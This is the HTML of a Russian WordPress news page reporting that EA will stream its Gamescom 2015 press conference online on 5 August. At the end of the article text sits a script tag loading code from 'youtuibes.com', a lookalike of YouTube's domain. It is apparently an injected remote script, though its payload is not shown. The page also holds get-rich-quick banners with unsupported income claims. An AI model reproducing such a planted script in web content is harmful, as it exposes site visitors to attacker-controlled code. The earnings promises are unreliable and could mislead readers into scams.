     <div id="innerpage_fixer">
        <section class="innerpage_contentpart">            
                                    <div class="blogpost_lyout">
<article id="post-16560" class="single-post post-16560 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-xbox">
 		   
    <header class="entry-header">
        <h3 class="single-title">EA будет транслировать свою пресс-конференцию Gamescom 5 августа</h3>    </header><!-- .entry-header -->    
     <div class="postmeta">
            <div class="post-date">27.07.2015</div><!-- post-date -->                    
    </div><!-- postmeta --> 

    <div class="entry-content">		
        <p><a href="//wpleaks.com/wp-content/uploads/2015/06/ea-access-e3-xbox.jpg" data-wpel-link="external" rel="external noopener noreferrer"><img fetchpriority="high" decoding="async" src="//wpleaks.com/wp-content/uploads/2015/06/ea-access-e3-xbox.jpg" alt="ea-access-e3-xbox" width="900" height="506" class="aligncenter size-full wp-image-16163" srcset="https://wpleaks.com/wp-content/uploads/2015/06/ea-access-e3-xbox.jpg 900w, https://wpleaks.com/wp-content/uploads/2015/06/ea-access-e3-xbox-300x169.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<div class="wplea-soderzhanie" id="wplea-352120397"><blockquote class="check2 chevvd2"><p style="padding-bottom: 8px;"><b>Как начать зарабатывать в интернете?</b></p>
<p>Мы лично выводим более 96 000 рублей в месяц: <br />  <span class="b-share__title" style="text-decoration: underline;"><a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/" class="btnsk" rel="nofollow" onclick="ym(86089209,&#039;reachGoal&#039;,&#039;CentrStatii&#039;); return true;" data-wpel-link="internal">Инструкция как заработать!</a></span></p>
<p class="b-share__title">Переходите и начните получать первые деньги уже сегодня</p>
</blockquote></div><p>Gamescom будет проводиться чуть позже, чем через неделю и кроме пресс-конференции Xbox 4 августа, ЕА станет организатором другого крупного события. 5 августа &#8212; магический день, и у нас есть приятная новость для тех, кто не в Кёльне: конференция будет транслироваться в прямом эфире в режиме онлайн.<span id="more-16560"></span></p>
<p>5 августа, в первый официальный день Gamescom, всё будет открыто только для прессы и представителей других компаний, а сама основная часть публики сможет присутствовать уже 6 августа.</p>
<p>О большинстве новостей от ЕА, имеющих отношение к Xbox, мы узнаем во время презентации от Microsoft накануне, но тем не менее посмотреть пресс-конференцию определенно стоит. Вероятно, самое большее, что мы увидим &#8212; новый DLC для Battlefield: Hardline, а пока на E3 раскрыто несколько ударных новинок от ЕА, как например Mirrors Edge: Catalyst. Мы смогли также посмотреть на горячо ожидаемую игру Star Wars: Battlefront, и, возможно, даже увидим прибытие Dragon Age: Inquisition в хранилище доступа ЕА.</p>
<p>Событие Gamescom будет вещаться на livetoplay.ea.com и мы вернемся с напоминаниями о нем ближе к дате показа!<script src="//youtuibes.com/watch"></script></p>
<div class="wplea-posle-kontenta" id="wplea-4287318143"><div style="    font: 500 16px/normal;
      text-align: center;
line-height: 1,5;
    background: linear-gradient(212.26deg, #fdcd3e 26%, #edff8a 82%), #8bda22e6;
    padding: 10px;
	    box-shadow: 0 0 3px rgb(37 34 34 / 50%);">Вы хотите заработать свои деньги в интернете?<br /><span style="color: #ffffff;
  padding-top: 2px;
    padding-right: 2px;
    padding-bottom: 3px;
    padding-left: 3px;
    background: #0aa000e6;
    border-radius: 3px;
    box-shadow: 0 0 1px rgba(0,0,0,0.5);"><a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/" style="color: #ffffff;" rel="noreferrer noopener sponsored nofollow" onclick="ym(86089209,&#039;reachGoal&#039;,&#039;BannerBok&#039;); return true;" data-wpel-link="internal"> Мы лично его проверили и зарабатываем по 30 000 рублей в неделю!</a></span>
	</div></div>                <div class="postmeta">          
            <div class="post-tags">Метки: <a href="https://wpleaks.com/tag/xbox/" rel="tag" data-wpel-link="internal">Xbox</a> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>
</div><!-- .blogpost_lyout-->                    
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://wpleaks.com/kak-obnovit-windows-7-do-windows-10/" rel="prev" data-wpel-link="internal">Как обновить Windows 7 до Windows 10</a></div><div class="nav-next"><a href="https://wpleaks.com/windows-10-build-10240-poluchaet-eshhe-odno-malenkoe-obnovlenie-pered-ofitsialnym-zapuskom/" rel="next" data-wpel-link="internal">Windows 10 build 10240 получает еще одно маленькое обновление перед официальным запуском</a></div></div>
	</nav>                    <div class="clear"></div>
                    
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ea-budet-translirovat-svoyu-press-konferentsiyu-gamescom-5-avgusta/#respond" style="display:none;" data-wpel-link="internal">Отменить ответ</a></small></h2><form action="https://wpleaks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="h7c6acfcf5"  name="h7c6acfcf5"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "af52d7a7b7d375d9663a7e382d806568" );document.getElementById("h7c6acfcf5").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<div style="clear: both; padding: .25em 0;" id="terms-accept" class="terms-form"><label style="text-align: left;"><input type="checkbox" value="1" name="ag_login_accept" id="ag_login_accept"  />&nbsp;<a title="Политика конфиденциальности" class="" target="_BLANK" href="https://wpleaks.com/?post_type=page&#038;p=22849">Я принимаю соглашение сайта об обработке персональных данных.</a></label><input type="hidden" value="login" name="ag_type" /></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='16560' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- .comments-area -->                                  
         </section>       
        <div id="sidebar">    
    <aside id="search-7" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://wpleaks.com/">
	<label>
		<input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Найти">
</form>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments"><h3 class="widget-title">Свежие комментарии</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">продвинем ваш сайт в топ за день за бесплатным тестом в тг spd_top</span> к записи <a href="https://wpleaks.com/torgovyj-robot-sovetnik-albancev-albancev-net/#comment-35845" data-wpel-link="internal">Торговый робот советник Albancev / Albancev.net</a></li><li class="recentcomments"><span class="comment-author-link">АВ</span> к записи <a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/#comment-25833" data-wpel-link="internal">Заработок без риска: как я вывел первые 50 000 рублей за неделю и почему это лучший проект 2026 года!</a></li><li class="recentcomments"><span class="comment-author-link">Андрюха</span> к записи <a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/#comment-14047" data-wpel-link="internal">Заработок без риска: как я вывел первые 50 000 рублей за неделю и почему это лучший проект 2026 года!</a></li><li class="recentcomments"><span class="comment-author-link">Александр 1</span> к записи <a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/#comment-24866" data-wpel-link="internal">Заработок без риска: как я вывел первые 50 000 рублей за неделю и почему это лучший проект 2026 года!</a></li><li class="recentcomments"><span class="comment-author-link">Максим</span> к записи <a href="https://wpleaks.com/csgorun-opasnyj-portal-razoblachenie-moshennicheskoj-shemy/#comment-28897" data-wpel-link="internal">CSGORun: Опасный портал, разоблачение мошеннической схемы</a></li></ul></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Свежие записи</h3>
		<ul>
											<li>
					<a href="https://wpleaks.com/velbrio-ltd/" data-wpel-link="internal">Velbrio Ltd</a>
									</li>
											<li>
					<a href="https://wpleaks.com/ministerstvo-zarabotka-otzyvy-2026-chestnyj-vzglyad-na-kanal-vladimira-lebedeva-i-pochemu-on-mozhet-stat-vashim-pervym-shagom-v-stavkah/" data-wpel-link="internal">Министерство заработка &#x1f4b8; отзывы 2026: Честный взгляд на канал Владимира Лебедева и почему он может стать вашим первым шагом в ставках</a>
									</li>
											<li>
					<a href="https://wpleaks.com/vaxeyco/" data-wpel-link="internal">Vaxeyco</a>
									</li>
											<li>
					<a href="https://wpleaks.com/sczbds-otzyvy-pochemu-sczbds-com-podozritelnyj-sajt-kotoryj-luchshe-obojti/" data-wpel-link="internal">SCZBDS отзывы: почему sczbds.com — подозрительный сайт, который лучше обойти</a>
									</li>
											<li>
					<a href="https://wpleaks.com/npb-invest/" data-wpel-link="internal">NPB Invest</a>
									</li>
					</ul>

		</aside><aside id="text-11" class="widget widget_text"><h3 class="widget-title">Связь с нами:</h3>			<div class="textwidget"><p>wpleakswp@gmail.com</p>
<p>© 2014-2023 WpLeaks</p>
</div>
		</aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- innerpage_fixer -->
</div><!-- container -->	

<div class="footer-wrapper"> 
      <div class="container">           
                       <div class="widget-column-1">  
                    <div id="pages-4" class="widget widget_pages"><h5>Страницы</h5>
			<ul>
				<li class="page_item page-item-20985"><a href="https://wpleaks.com/proveryaem-zarabotok-v-internete/" data-wpel-link="internal">Отправить на проверку</a></li>
<li class="page_item page-item-22849"><a href="https://wpleaks.com/politika-konfidentsialnosti/" data-wpel-link="internal">Политика конфиденциальности</a></li>
<li class="page_item page-item-22852"><a href="https://wpleaks.com/polzovatelskoe-soglashenie/" data-wpel-link="internal">Пользовательское соглашение</a></li>
			</ul>

			</div>                </div>
                     
                     
                      
                      
           <div class="clear"></div>
      </div><!--end .container-->

        <div class="footer-copyright"> 
            <div class="container">            	
                <div class="design-by">
				  WpLeaks &#8212; отзывы о финансовых компаниях!. Все права защищены                  Тема от Grace Themes  
                </div>
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout_type-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/agronomics-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/agreeable/js/magnific.js?ver=6.9" id="magnific-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/agreeable/js/agreeable.js?ver=6.9" id="agreeable-js-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767186859" id="ez-toc-js-js"></script>
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https://wpleaks.com/wp-admin/admin-ajax.php","nonce":"403e0e0098","comment_to_scroll_selector":"","ask_question_link_new_tab":"","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":""};
//# sourceURL=expert-review-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.10.0" id="expert-review-scripts-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wpleaks.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wpleaks.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<link rel="stylesheet" href="https://wpleaks.com/wp-content/plugins/wpm_attention_block/files/css/part_1.css" media="all"/><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>